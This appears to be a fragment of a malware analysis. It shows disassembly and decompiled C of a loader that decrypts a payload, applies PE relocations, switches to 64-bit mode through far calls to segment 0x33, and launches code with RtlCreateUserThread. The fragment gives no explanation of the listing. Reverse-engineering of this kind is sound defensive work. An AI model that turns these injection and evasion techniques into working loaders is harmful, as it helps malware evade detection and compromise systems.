 00401801 ADD EDX,0x28
00401804 POP ECX
00401805 LOOP LAB_004017eb
00401807 POP ESI
00401808 CMP dword ptr [EBP + -0x34],0x0
0040180c JZ LAB_00401874
0040180e CALL LAB_00401813
LAB_00401813 XREF[1]: 0040180e(*)
00401813 POP EDI
00401814 SUB EDI,0x1813
0040181a MOV ECX,EDI
0040181c MOV EDX,EDI
0040181e ADD ECX,0x2fa1
00401824 ADD EDX,0x1847
0040182a MOV dword ptr [EDX],ECX
0040182c MOV EAX,EDI
0040182e ADD EAX,0x2fa1
00401833 PUSH 0x1ad
00401838 PUSH EAX
00401839 CALL payload_decryption
0040183e MOV EAX,dword ptr [EBP + -0x40]
00401841 MOV ECX,ESI
00401843 MOV EDX,dword ptr [EBP + -0x48]
00401846 CALLF 0x33:0x0=>SUB_00000000
0040184d MOV ECX,EDI
0040184f MOV EDX,EDI
00401851 ADD ECX,0x2ff1
00401857 ADD EDX,0x186c
0040185d MOV dword ptr [EDX],ECX
0040185f MOV EAX,dword ptr [ESI + 0x28]
00401862 ADD EAX,dword ptr [EBP + -0x40]
00401865 MOV ECX,dword ptr [EBP + -0x3c]
00401868 MOV EDX,dword ptr [EBP + -0xc]
0040186b CALLF 0x33:0x0=>SUB_00000000
00401872 JMP LAB_004018d5
LAB_00401874 XREF[1]: 0040180c(j)
00401874 PUSH ESI
00401875 MOV EDX,dword ptr [ESI + 0x34]
00401878 SUB EDX,dword ptr [EBP + -0x40]
0040187b LEA ESI,[ESI + 0xa0]
00401881 MOV ESI,dword ptr [ESI]
00401883 ADD ESI,dword ptr [EBP + -0x48]
LAB_00401886 XREF[1]: 004018b1(j)
00401886 CMP dword ptr [ESI],0x0
00401889 JZ LAB_004018b3
110 puVar8 = (undefined *)(*(int *)(iVar7 + 0x14) + (int)_param_2);
111 puVar10 = (undefined *)(*(int *)(iVar7 + 0xc) + iStack_4c);
112 for (; iVar6 != 0; iVar6 = iVar6 + -1) {
113 *puVar10 = *puVar8;
114 puVar8 = puVar8 + 1;
115 puVar10 = puVar10 + 1;
116 }
117 }
118 iVar7 = iVar7 + 0x28;
119 uVar5 = uVar5 - 1;
120 } while (uVar5 != 0);
121 if (iStack_38 == 0) {
122 iVar7 = *(int *)((int)_param_2 + iVar3 + 0x34);
123 piVar9 = (int *)(*(int *)((int)_param_2 + iVar3 + 0xa0) + iStack_4c);
124 while (*piVar9 != 0) {
125 iVar6 = *piVar9;
126 uVar5 = piVar9[1] - 8U >> 1;
127 piVar4 = piVar9 + 2;
128 do {
129 piVar9 = (int *)((int)piVar4 + 2);
130 if ((*(ushort *)piVar4 & 0x3000) != 0) {
131 piVar4 = (int *)((*(ushort *)piVar4 & 0xfff) + iStack_4c + iVar6);
132 *piVar4 = *piVar4 - (iVar7 - iStack_44);
133 }
134 uVar5 = uVar5 - 1;
135 piVar4 = piVar9;
136 } while (uVar5 != 0);
137 }
138 pvStack_8 = (HANDLE)0x0;
139 (*api_struct->RtlCreateUserThread)
140 (pvStack_10,0,0,0,0,0,
141 (PVOID)(*(int *)((int)_param_2 + iVar3 + 0x28) + iStack_44),pvStack_40,
142 &pvStack_8,0);
143 }
144 else {
145 uRam00401847 = 0x402fa1;
146 payload_decryption(0xa1,0x1ad);
147 uVar11 = 0x33;
148 func_0x00000000(in_CS);
149 uRam0040186c = 0x402ff1;
150 func_0x00000000(uVar11);
151 }
152 }
153 }
154 }
155 }
156 }
157 decrption_function(0x387,0x83,0x15a4);